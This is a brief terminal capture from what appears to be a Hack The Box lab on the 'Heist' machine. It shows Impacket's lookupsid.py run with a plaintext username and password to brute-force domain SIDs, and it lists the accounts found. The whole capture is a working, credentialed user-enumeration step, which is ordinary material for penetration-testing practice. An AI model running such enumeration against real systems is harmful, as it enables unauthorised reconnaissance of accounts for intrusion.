 #lookupsid.py hazard:stealth1agent@heist.htb
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
my_data
[*] Brute forcing SIDs at heist.htb
[*] StringBinding ncacn_np:heist.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
[root@htb-rlqb4vktje]-[/home/elfelixio]
#